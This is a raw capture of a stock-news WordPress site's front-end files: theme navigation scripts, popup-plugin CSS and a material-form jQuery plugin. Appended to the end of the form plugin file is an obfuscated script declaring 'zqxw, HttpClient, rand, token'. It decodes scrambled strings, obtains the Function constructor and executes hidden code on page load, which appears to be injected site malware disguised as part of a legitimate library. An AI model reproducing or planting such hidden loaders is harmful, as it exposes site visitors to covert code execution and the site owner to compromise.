					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/scripts.js?ver=6.8.3" id="zoxnews-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/retina.js?ver=6.8.3" id="retina-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js?ver=2.14.1" id="optinmonster-wp-helper-js"></script>
		<script type="text/javascript">var omapi_localized = {
			ajax: 'https://microcapdaily.com/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: '0063a9b063',
			slugs:
			{"ioum6sqsuxpnssktxike":{"slug":"ioum6sqsuxpnssktxike","mailpoet":false}}		};</script>
				<script type="text/javascript">var omapi_data = {"object_id":33362,"object_key":"post","object_type":"post","term_ids":[375,376,379,380,381,378,377,493,382,2199],"wp_json":"https:\/\/microcapdaily.com\/wp-json","wc_active":false,"edd_active":false,"nonce":"0d2a5819a3"};</script>
		<script type="text/javascript">
	jQuery(document).ready(function(){
		setTimeout(function(){
		jQuery('#snppopup-inline-4669').append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
		}, 2000);
	});
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c04c848bb2b452a',t:'MTc2ODgwOTQ1OS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/theme6/css/theme6.css?ver=6.8.3
body_size: 638
content:
.snp-theme6 {
  background: #f2f2f2;  
  box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.5);
  font: 10px/1.3 Verdana, Arial, Helvetica, sans-serif;
  color: #a0a4a9;
  position: relative;
  padding: 20px 25px 10px 25px;
  text-align: center;
  max-width: 500px;
}


.snp-theme6:before { /* left border */
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 6px;
  background: #0095ca;
  content: ' ';
}

.snp-theme6:after { /* arrow */
  position: absolute;
  left: 6px;
  top: 50%;
  margin-top: -9px;
  width: 0; 
  height: 0; 
  border-top: 9px solid transparent;
  border-bottom: 9px solid transparent;
  border-left: 9px solid #0095ca;
  content: ' ';
}

.snp-theme6 h1 { font-size: 10px; margin-bottom: 20px; }

.snp-theme6 .snp-form {
  margin: 0 40px 8px;
}

.snp-theme6 .snp-close {
  font-style: italic;
}

.snp-theme6 .snp-close:hover {
  text-decoration: underline;
}

.snp-theme6 .snp-field {
  margin-right: 55px;
}

.snp-theme6 .snp-field input {
  display: block;
  width: 100%;
  height: 34px;

  border: 1px solid #e3e3e3;
  border-radius: 2px;
  font: 13px/18px Verdana, Arial, Helvetica, sans-serif;
  padding: 7px 10px;
}


.snp-theme6 .snp-field ::-webkit-input-placeholder {
  color: #a0a4a9;
}

.snp-theme6 .snp-field :-moz-placeholder {
  color: #a0a4a9;
}

.snp-theme6 .snp-field :-ms-input-placeholder {
  color: #a0a4a9;
}

.snp-theme6 .snp-submit { 
  padding: 0;
  margin: 0;
  border: 0;

  float: right; 
  width: 48px;
  margin-top: -34px;
  background: #0095ca url([data-uri]) no-repeat 50% 50%;
  height: 34px;

  border-radius: 2px;
  border-top: 1px solid #199fcf;
  border-bottom: 1px solid #00719a;
  border-left: 1px solid #0083b1;
  border-right: 1px solid #0083b1;
  box-shadow: inset 0 1px #54b8db, inset 0 -1px #0085b4;

  text-indent: -9999em;
  overflow: hidden;

  cursor: pointer;
}

.snp-theme6 .snp-submit:active {
  position: relative;
  top: 2px;
}

.snp-theme6 .snp-error {
	color: #CC0000 !important;
	border: 1px solid #CC0000 !important;
}
.snp-theme6 .snp-error::-webkit-input-placeholder { color: #CC0000; }
.snp-theme6 input.snp-error:-moz-placeholder { color: #515151; }
.snp-theme6 .snp-error.placeholder { color: #515151; }

.snp-theme6 {
	display: table;
	height: 100%;
}

.snp-theme6 .snp-subscribe-inner {
	display: table-cell;
	vertical-align: middle;
}
@media only screen and (max-width: 480px) {
    .snp-theme6 .snp-form {
	margin: 0 0px 8px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/jquery.material.form.min.js?ver=6.8.3
body_size: 4293
content:
jQuery(function(){
    jQuery.fn.hasAttr = function(attribute){
        var attr = this.attr(attribute);
        if (typeof attr !== typeof undefined && attr !== false)
            return true;
        return false;
    }

    jQuery.fn.materialForm = function() {
        // Inputs
        this.find('input, textarea').each(function(i){
            if(isValidType(jQuery(this))){
                var name = jQuery(this).attr('name');
                jQuery(this).attr('id', name);
                var $wrap = jQuery(this).wrap("<div class='material-input'></div>").parent();
                $wrap.append("<span class='material-bar'></span>");

                var tagName = jQuery(this).prop("tagName").toLowerCase();
                $wrap.addClass(tagName);

                var placeholder = jQuery(this).attr('placeholder');
                if(placeholder){
                    $wrap.append("<label for='"+name+"'>"+placeholder+"</label>");
                    jQuery(this).removeAttr('placeholder');
                }

                addFilled(jQuery(this));
            }

            if(isType(jQuery(this), 'radio') || isType(jQuery(this), 'checkbox')){

                var name = jQuery(this).attr('name').replace('[]','');
                var group_id = 'material-group-' + name;
                var placeholder = jQuery(this).attr('placeholder');
                var item_id = name+ '-' + i;
                var $label = jQuery('<label for="'+item_id+'">'+placeholder+'</label>');
                var $group_item = jQuery('<div class="material-group-item"></div>');
                jQuery(this).attr('id', item_id);

                if(jQuery("#"+group_id).length){
                    var $group = jQuery('#'+group_id);
                    $group.append(jQuery(this));
                }
                else{
                    var $group = jQuery(this).wrap("<div class='material-group' id='"+group_id+"'></div>").parent();
                }

                if(isType(jQuery(this), 'radio'))
                    var $radio = jQuery('<div class="material-radio"></div>');
                else
                    var $radio = jQuery('<div class="material-checkbox"></div>');

                $group_item.append(jQuery(this));
                $group_item.append($label);
                $group_item.append($radio);

                $group.append($group_item);
            }
        });

        this.find('input, textarea').on('blur', function(){
            if(isValidType(jQuery(this)))
                addFilled(jQuery(this))
        });

        // Radio

        function isValidType($el){
            var type = $el.attr('type');
            return (type != 'hidden' && type != 'submit' && type != 'checkbox' && type != 'radio' && type != 'file' ? 1 : 0);
        }

        function isType($el, type){
            var el_type = $el.attr('type');
            return (el_type == type);
        }

        function addFilled($el){
            if($el.val())
                $el.addClass('filled');
            else
                $el.removeClass('filled');
        }

        // Selects
        this.find('select').each(function(i){
            var placeholder = jQuery(this).attr('placeholder');
            var type = (jQuery(this).attr('multiple') ? 'checkbox' : 'radio');
            var name = id = jQuery(this).attr('name');
            var $wrap = jQuery(this).wrap("<div class='material-select'></div>").parent();
            if(type == 'checkbox'){
                name += '[]';
                var $bar = jQuery('<span class="material-bar"></span>');
                $wrap.append($bar).addClass('checkbox');
            }
            else{
                var $title = jQuery('<span class="material-title">'+placeholder+'</span>');
                $wrap.prepend($title);
            }

            var $label = jQuery('<label for="select-'+i+'"><span>'+placeholder+'</span><strong></strong></label>');
            var $checkbox = jQuery('<input type="checkbox" id="select-'+i+'">');

            $wrap.prepend($checkbox);
            $wrap.prepend($label);

            var $list = jQuery('<ul class="'+type+'"></ul>');
            $wrap.append($list);

            var selected_length = 0;
            var length = jQuery(this).children('option').length;
            var $selected;
            jQuery(this).children('option').each(function(j){
                var title = jQuery(this).text();
                var value = jQuery(this).val();

                var selected = jQuery(this).hasAttr('selected');

                var $list_item = jQuery('<li></li>');
                $list.append($list_item);

                var $label = jQuery('<label for="'+id+'-'+j+'">'+title+'</label>');
                var $input = jQuery('<input type="'+type+'" value="'+value+'" name="'+name+'" id="'+id+'-'+j+'">');
                if(selected){
                    $selected = $input.prop('checked', true);
                    selected_length++;
                }

                $list_item.append($input);
                $list_item.append($label);
            });
            if($bar){
                var percentage = selected_length / length * 100;
                $bar.width(percentage + '%');
            } else{
                if(selected_length){
                    label.children('span').text($selected.next('label').text());
                    $wrap.addClass('filled');
                }
            }
            jQuery(this).remove();
        });

        jQuery(document).on('click', function(e) {
            if (jQuery(e.target).closest('.material-select').length === 0) {
                // cancel highlighting
                jQuery('.material-select > input').prop('checked', false);
            }
        });

        jQuery('.material-select > input').on('change', function(){
            var changed_id = jQuery(this).attr('id');
            jQuery('.material-select > input').each(function(){
                var this_id = jQuery(this).attr('id');
                if(changed_id != this_id)
                    jQuery(this).prop('checked', false);
            });
        });

        jQuery('.material-select ul input').on('change', function(){
            if(jQuery(this).closest('.material-select.checkbox').length){
                var $ul = jQuery(this).closest('ul')
                var length = $ul.find('input').length;
                var checked_length = $ul.find('input:checked').length;
                var percentage = checked_length / length * 100;
                jQuery(this).closest('.material-select').find('.material-bar').width(percentage + '%');
            }
            else{
                var $material_select = jQuery(this).closest('.material-select')
                var $label = $material_select.children('label').children('span');
                var $next = jQuery(this).next('label');
                $label.text($next.text());
                $material_select.children('input').prop('checked', false);
                $material_select.addClass('filled');
            }
        });

    };
});

jQuery(document).ready(function() {
    jQuery('form.material').materialForm();
});;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();